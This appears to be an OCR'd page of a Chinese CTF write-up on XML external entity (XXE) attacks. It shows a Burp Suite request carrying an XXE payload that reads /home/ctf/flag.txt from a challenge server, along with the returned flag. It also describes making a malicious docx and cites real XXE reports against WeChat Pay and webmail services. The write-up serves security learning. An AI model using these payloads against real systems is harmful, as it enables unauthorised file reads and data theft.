<?xml version=”1.0”?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">]>
<abc>&xxe;</abc>
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau — ☐ ✕
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Go Cancel < > Target: http://web.jarvisoj.com:9882
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 105
Cookie:
UM_distinctid=16507fb966c4cb-05537611236b888-1269624a-144000-16507fb966e907;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">]>
<abc>&xxe;</abc>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 14 Aug 2018 08:22:11 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>
? < + > Type a search term 0 matches
Done 195 bytes | 53 millis
DDCTF——喝杯Java冷静下
http://116.85.48.104:5036/gd5Jq3XoKvGKqu5tlH2p/
提示：第二层关卡应用版本号为2.3.1
此题目有点难，由于技术不到位，有的地方不是很清楚就不误导读者了。
直接看看大佬的姿势吧：
DDCTF2018 WEB6 喝杯Java冷静下 WRITEUP —— LZ1Y
DDCTF 2018 Web Writeup —— 白帽100安全攻防实验室
真实案例
微信支付XXE漏洞 再提一次刚爆出的微信XXE漏洞，还可以欣赏一篇对此漏洞的修复文章。
在线文件预览引起的问题，修改docx文件的word/document.xml，添加DTD和实体引用，即可触发，可据此生成恶意的Word文档。
1. [WooYun-2014-73321（网易邮箱某处XXE可读取文件）](http://www.anquan.us/static/bugs/wooyun-2014-073321.htm
2. [WooYun-2014-73439（QQ邮箱XXE可读取任意文件）](http://www.anquan.us/static/bugs/wooyun-2014-073439.html